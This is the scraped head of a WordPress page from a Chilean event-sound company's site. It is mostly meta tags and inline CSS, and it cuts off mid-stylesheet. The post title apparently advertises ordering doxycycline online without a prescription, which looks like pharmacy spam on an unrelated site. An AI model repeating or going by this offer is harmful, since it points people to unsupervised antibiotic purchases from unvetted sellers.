

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cbsonido.cl/2021/07/16/best-place-to-order-generics-order-doxycycline-online-without-prescription-express-delivery/
body_size: 29377
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cbsonido.cl/xmlrpc.php">
<title>Best Place To Order Generics &#8211; Order Doxycycline Online Without Prescription &#8211; Express Delivery &#8211; CB SONIDO EVENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.0.21"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CB SONIDO EVENTOS &raquo; Feed" href="https://cbsonido.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CB SONIDO EVENTOS &raquo; Feed de los comentarios" href="https://cbsonido.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cbsonido.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbsonido.cl%2F2021%2F07%2F16%2Fbest-place-to-order-generics-order-doxycycline-online-without-prescription-express-delivery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cbsonido.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbsonido.cl%2F2021%2F07%2F16%2Fbest-place-to-order-generics-order-doxycycline-online-without-prescription-express-delivery%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sydney-bootstrap-css' href='https://cbsonido.cl/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://cbsonido.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/g5mjwyes/650xj.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1140px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://cbsonido.cl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1740348623' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/l09g2kg1/650xi.css" media="all"/>
<link rel='stylesheet' id='sydney-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Michroma:wght@400&#038;family=Michroma:wght@600&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='sydney-elementor-css' href='https://cbsonido.cl/wp-content/themes/sydney/css/components/elementor.min.css?ver=20220824' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sydney-style-min-css' href='https://cbsonido.cl/wp-content/themes/sydney/css/styles.min.css?ver=20240307' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/2r07nhby/66x40.css" media="all"/>
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:#ea7d00;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#6d7685;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ea7d00}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ea7d00}body{color:#ea7d00}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#6d7685}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#ea7d00}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}@media (min-width:992px){.site-info{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-info{font-size:16px;}}@media (max-width:575px){.site-info{font-size:16px;}}.site-info{border-top:0;}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#767676;}#sidebar-footer .widget a{color:;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:;}.site-info,.site-info a{color:#666666;}.site-info .sydney-svg-icon svg{fill:#666666;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,.wp-element-button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,.wp-element-button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,.wp-element-button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,.wp-element-button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:36px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#6d7685;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header:not(.sticky-active),.header-search-form{background-color:#000000;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .site-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:#000000;}.bottom-header-row #mainnav ul 